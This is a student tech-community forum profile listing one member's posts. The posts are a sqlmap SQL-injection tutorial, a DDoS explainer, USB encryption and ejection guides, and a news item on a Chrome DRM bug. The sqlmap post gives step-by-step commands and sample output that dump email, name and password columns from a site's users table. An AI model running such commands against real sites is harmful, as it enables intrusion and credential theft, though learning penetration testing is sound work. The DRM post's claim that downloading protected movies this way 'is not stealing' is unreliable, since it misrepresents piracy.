Jump to content

  • twitter
  • youtube

About US

UPES - Tech Community helps the students to find study materials for different engineering specialties like mechanical, civil, electrical, computer science and electronics etc.The community is also sharing the year wise question papers of UPES, Dehradun and even comprised up with latest technology aspects, news, events, tutorials and various types of digital gadget reviews.

Rahul

Member Since 05 Jun 2016
Offline Last Active Oct 25 2017 08:19 PM
-----

Topics I've Started

Exploit SQL Injection Using Sqlmap in kali linux

23 October 2016 - 06:01 PM

SQL injection : it is an attack that exploits non-parametrized SQL queries in a database , so that the attacker can insert their own queries.


Sqlmap : This is a very powerful penetration test tool (open source) , it automates the discovery and exploitation of vulnerabilities to SQL injection attacks. It has many functions , and included features such as detecting DBMS, databases, tables , columns, retrieve data and even take control of a database.

Disclaimer – Our tutorials are designed to aid aspiring pen testers/security enthusiasts in learning new skills, we only recommend that you test this tutorial on a system that belongs to YOU. We do not accept responsibility for anyone who thinks it’s a good idea to try to use this to attempt to hack systems that do not belong to you

The following tutorial was made with a  linux system ( kali linux ).

First we need a target to do this ,

go to your test website in this example we have used a PHP one, we then navigate between pages, when you see ” php? Id ” in the address bar , copy the address.

open your terminal and type this :

sqlmap –u www.site.com/product.php?catid=5  – -dbs


5.png?resize=933%2C254

when sqlmap is done, it will tell you the Mysql version and some other information about the database.


At the end of the process , it will show you databases that it has found.

to see tables that are located at the database we gonna type :

sqlmap -u www.site.com/product.php?catid=5 -D acuart –tables 


c.png?resize=606%2C469


The result should be something like this :
Database: acuart

[8 tables]
+———–+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+———–+

Now we have a list of tables , we need to get columns so we gonna type :

sqlmap -u www.site.com/product.php?catid=5 -D acuart -T users –columns


The result should be like this :
f.png?resize=357%2C283
 
last step we need to get data from columns , so the final command will look like this.
 
sqlmap -u www.site.com/product.php?catid=5 -D acuart -T users -C email,name,password -dump
 
 and here’s the final result : we have got the name, mail and password:
 
 
z.png?resize=1018%2C406


What Is A DDoS Attack? How DDoS Attack Works?

23 October 2016 - 07:34 AM

DDoS.jpg


DDoS attack is one of the favorite tools used by hackers to disrupt an online service. Here, we are going to tell you more about the attack using an easy-to-understand infographic.


M Most of us are aware of the fact that DDoS attack- Distributed Denial of Service- is one of the most common attacks faced- and the recent times have seen a tremendous growth in such attacks. Recently, the New York Magazine’s website was down due to an alleged DDoS attack for more than 12 hours. For those who are new to this term, in simple works, a DDoS attack is an attempt to make an online service/website unavailable by flooding it with tons of traffic from different sources.


DDoS attack is one of the favorite tools used by hacktivists and other online groups to fulfill their motives by hiding behind a storm of HTTP request. The attacker makes a network of infected systems (botnets) by spreading malicious emails and software. After being infected, these systems could be controlled remotely and thus used to deploy a DDoS attack.


The infographic shared below is created by Ireland-based security firm Barricade and it gives a visual picture of a DDoS attack and other factors related to it. The good guys at Barricade have used various industry data to show that DDoS attacks affect more than 45% of organizations.

With an exponential growth in the internet usage, cyber vandalism and hacktivism have become more prominent and organizations face such DDoS attacks regularly. The security firm notes that launching a DDoS attack costs just $150, while its impacts could be quite expensive.

The infographic shows that China and India, followed by the U.S, are the biggest nurseries of DDoS attacks.

Take a look at this visual depiction of a DDoS attack and protect yourself and your site better:


DDoS-Final-Infographic.jpg


How To Protect Your USB Pendrive With Password (3 Methods)

21 October 2016 - 05:59 PM

 
USB-1-696x392.png
 
How To Protect Your USB Pendrive With Password (3 Methods)


TToday in this computer environment, everything is based on data alteration that you functions within the compact memory storage device that is the memory card, pen drives, and Hard drive etc. But sometimes certain media storage device contains some sensitive data that we might not aspire to share with anyone so at such point we have to hold our data protected in these manageable drives.


We are going to share an interesting article on protecting your USB Pendrive with password. We’ve mentioned below two working methods which you can use for same.


The excellent option is to preserve that drive with a protection like a password etc to keep the data safe in it. So we are here with How To Protect USB Pendrive With Password. By this, you will be able to encrypt your drive and protect your data from being hijacked by any unauthorized person. Just follow up the post below.


How To Protect USB Pendrive With Password

This method is very simple and easy and with this implementation, you will be securing your drive with a password that needs to be entered every time you insert that drive into the computer. The feature is by default available in Windows operating system and you just have to follow some simple steps below to proceed with this method.Step 1. First of all, insert USB Pendrive into your computer.Now right click on the drive and select Turn on BitLocker.


#1 Method To Protect USB Pendrive With Password Using BitLock


Bitlocker-1.jpgProtect USB Pendrive With Password


Step 2. Now click on Use password to protect the drive. Now enter the password you want to set in both the password fields.

Bitlocker-2.jpgProtect USB Pendrive With Password


Step 3. Now click on next and next and print or save the key for future reference.


Bitlocker-3.jpgProtect USB Pendrive With Password


Step 4. Now encryption process will start and your drive will get secured with the password that you have set.


Bitlocker-4.jpgProtect USB Pendrive With Password


#2 Method To Protect USB Pendrive With Password Using Wondershare


Step 1. First of all download and install Wondershare USB Drive Encryption from here.


Wondershare-1-1024x539.pngProtect USB Pendrive With Password


Step 2. Now open the software and insert the pen drive into your computer. Now select your drive in the program and select the amount as complete to fully secure your drive. Now click on install button.


Wondershare-2.pngProtect USB Pendrive With Password


Step 3. Now enter the username and password that you want to set for your USB Pendrive.


Wondershare-3.pngProtect USB Pendrive With Password


After this, click on Ok and that’s it ! You are done with protecting your USB Pendrive with username and password.


Using DiskCrytor


DiskCryptor is an open encryption solution that offers encryption of all disk partitions, including the system partition. The fact of openness goes in sharp contrast with the current situation, where most of the software with comparable functionality is completely proprietary, which makes it unacceptable to use for protection of confidential data.


Step 1. You need to open DiskCryptor after installing and then click on the USB drive and from the interface you need to click on “Encrypt”


DiskCryptor-1.jpgProtect USB Pendrive With Password Using Wondershare


Step 2. A popup window will open and ask you to select the encryption process. Let it be what it didn’t alter any change unless you have something special in your mind. Then simply click “Next”


DiskCryptor-2.jpgProtect USB Pendrive With Password Using Wondershare


Step 3. On the next windows, you need to enter and confirm the password. Make sure! You put a strong password there and then click on OK to start the encryption.


DiskCryptor-3.jpgProtect USB Pendrive With Password Using Wondershare


Step 4. After the encryption process completes, click on the USB drive and then click on “Mount”


DiskCryptor-4.jpgProtect USB Pendrive With Password Using Wondershare


That’s it! Now every user needs to enter the password in order to view content inside the USB Drive.


Sa above is all about How To Protect USB Pendrive With Password. By this process, you will be comfortably securing your USB drive and save your data from being misused by any other persons as every time it gets inserted into the computer, you will need the password to access it. Hope you like our article and don’t forget to share it with your friends also and leave a comment below if you still facing any problem.


Do I Really Need to Safely Eject USB Drives From PC? But What If I Don’t?

21 October 2016 - 05:42 PM

safely-remove-usb-drive.jpg


Summary : Even if something isn’t actively being written on your USB drive, your computer might be caching some data and running background processes. So, the users of all operating systems (even Windows users with quick removal setting enabled) are advised to always manually eject the USB drive and avoid any corruption of data. 


The Safely Remove Hardware icon that appears after ejecting pen drives is something a PC user faces on a daily basis but chooses to ignore its significance. However, recently, a Fossbytes reader asked its meaning. So, I decided to write an explainer article and answer different questions.


Safely Eject USB Media From PC — Explained  


  usb-eject-warning.jpg


If I ask you to eject a pen drive while some data is being written on it, you’d refuse to do. It might corrupt the data that’s being written on the drive, I know that.

 
However, even when your USB drive isn’t in active use, abruptly ejecting the drive could still corrupt the data. This happens due to the write caching process that’s used by most operating systems. So, information isn’t written immediately to the USB drive. Instead, it’s possible that some information is stored in your computer’s RAM.

When you give a copy command, the operating system waits for a number of requests to fulfill and then satisfies those requests all at once. So, it’s possible to corrupt some data if you abruptly remove a USB drive.


Why Linux, MacOS and Windows behave differently?


usb-eject-warning-1.jpg


This behavior is more common in MacOS and Linux-based operating systems. Why not Windows? Because Microsoft’s OS disables write cache feature for the drives that it considers removable. Windows gives you an option for improved performance (always choose this) and quick removal. This option is accessible via Device Manager > Disk Drives > Name of drive > Properties > Policies.  It’s possible that your Windows PC has quick removal settings activated by default.


usb-eject-device-3.png


On the other hand, Mac and Linux use write caching on almost all drives. The same behaviour is shown by Windows if you choose the Better Performance option. Now, Windows will cache the data before writing it to the removal drive immediately. Also, now, you’ll be seeing the Safely Remove Hardware warning after ejecting the USB drive abruptly.


Manually Eject Your USB Drives. Always.  


  usb-eject-device-4.jpg


If you’re using a Windows PC, you might not be seeing the Safely Remove Hardware error. But, Windows doesn’t make everything clear and there are different processes going on in the background. So, it’s possible to lose data even with quick removal setting.


So, as a precaution, always manually eject all your USB drives. No matter what OS you’re using, make it a habit.


Did you find this article helpful? Don’t forget to drop your feedback in the comments section below.


Download DRM Protected Movies from Netflix, Amazon Prime - Chrome Bug

23 July 2016 - 07:40 AM

If you have been salivating at the great choice of movies on Netflix and Amazon Prime, now is you chance to download these mouth watering movies from the two movie portals without any fear of DRM or piracy. No this is not stealing but exploiting a bug that was discovered by a team of researchers from Israel and Germany.

A team of researchers from Israel and Germany have discovered a bug in Google Chrome that allows users to download any movie played through the browser’s DRM technology. Google Chrome uses a DRM component called Widevine which encrypts video content sent from premium services to the users’ browsers. Google’s Widevine DRM is used to play premium content from services like Netflix, YouTube Red, or Amazon Prime. The researchers say they identified a bug in Chrome’s Widevine implementation that allows them to intercept the video content while in transit from the Widevine module to the browser’s video player.

The vulnerability, first reported by Wired, takes advantage of the Widevine EME/CDM technology that Google Chrome uses to stream encrypted video from content providers. Researchers David Livshits from the Cyber Security Research Center at Ben-Gurion University and Alexandra Mikityuk of Telekom Innovation Laboratories discovered a way to hijack streaming video from the decryption module in the Chrome browser after content has been sent from services like Netflix or Amazon Prime.


During the encryption process the Widevine DRM technology saves the premium subscriber only videos in an unprotected area of the computer’s memory. The team of researchers created an application that extracts this data and then saves it to disk without having to worry about digital rights.

Once they have downloaded and saved the videos/content, they can share it without worries about piracy as the content is directly sourced from Netflix, Amazon Prime or YouTube Red.


Google has acknowledge the bug with Chrome and said that it is not specific to Chrome, but to the entire Chromium project, meaning other browsers which used Chromium are affected as well. Safari, Firefox, IE and Edge are not affected by the bug as use different DRM modules.

The researchers have stated that forcing Widevine encryption process in a separate container like Trusted Execution Environment (TEE) inside the computer’s memory would fix the bug. However, as of now the flaw remains unpatched with the patch expected in next Chromium/Google Chrome release.

Netflix has reportedly decided to allow its users to download the movies they like to negate the effects of the bug, while Amazon is yet to comment on it.


Discussion | Topics
Community Guidance
Useful Resources
Connect With Us

Copyright © 2018 UPES - Tech Community | Dehradun. All Rights Reserved.